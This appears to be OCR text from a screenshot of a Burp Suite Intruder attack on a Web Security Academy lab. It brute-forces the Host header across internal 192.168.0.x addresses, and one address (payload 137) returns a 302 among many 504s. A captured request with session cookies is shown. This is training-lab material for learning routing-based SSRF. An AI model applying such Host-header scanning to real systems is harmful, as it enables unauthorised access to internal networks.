 Attack Save Columns 5. Intruder attack of https://0af9000903aff48a844488d100cc0076.web-secur
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
138 137 302 86
0 504 271
1 0 504 271
2 1 504 271
3 2 504 271
4 3 504 271
5 4 504 271
6 5 504 271
7 6 504 271
8 7 504 271
9 8 504 271
10 9 504 271
11 10 504 272
12 11 504 272
13 12 504 272
14 13 504 272
15 14 504 272
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 192.168.0.137
3 Cookie: session=OYdyTrbQaZmJaHZvqXFaRzVeYbNT650C; _lab=
46%7cMCwCFA3bBcPhSxLEud34IHcL3%2fNQ3famAhQD7611Ux9mqDJ81fd0%2f12EB1BtPVF53ki2f2go%2b3LeTXZzFGsZuW4yiGHDxePmqX%2fv8byTG5Z97V
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af9000903aff48a844488d100cc0076.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18